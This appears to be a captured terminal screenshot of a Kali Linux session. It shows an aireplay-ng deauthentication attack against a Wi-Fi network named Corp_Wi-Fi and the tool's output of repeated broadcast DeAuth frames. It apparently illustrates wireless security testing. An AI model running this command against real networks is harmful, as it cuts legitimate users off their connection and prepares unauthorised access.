 kali@kali:~$ sudo aireplay-ng -0 100 -e Corp_Wi-Fi wlan0mon
13:28:15  Waiting for beacon frame (ESSID: Corp_Wi-Fi) on channel 6
Found BSSID "68:7F:74:01:28:E1" to given ESSID "Corp_Wi-Fi".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:28:15  Sending DeAuth (code 7) to broadcast -- BSSID: [68:7F:74:01:28:E1]
13:28:16  Sending DeAuth (code 7) to broadcast -- BSSID: [68:7F:74:01:28:E1]
13:28:16  Sending DeAuth (code 7) to broadcast -- BSSID: [68:7F:74:01:28:E1]
13:28:17  Sending DeAuth (code 7) to broadcast -- BSSID: [68:7F:74:01:28:E1]
13:28:18  Sending DeAuth (code 7) to broadcast -- BSSID: [68:7F:74:01:28:E1]
13:28:18  Sending DeAuth (code 7) to broadcast -- BSSID: [68:7F:74:01:28:E1]
13:28:19  Sending DeAuth (code 7) to broadcast -- BSSID: [68:7F:74:01:28:E1]
13:28:19  Sending DeAuth (code 7) to broadcast -- BSSID: [68:7F:74:01:28:E1]
13:28:20  Sending DeAuth (code 7) to broadcast -- BSSID: [68:7F:74:01:28:E1]
13:28:20  Sending DeAuth (code 7) to broadcast -- BSSID: [68:7F:74:01:28:E1]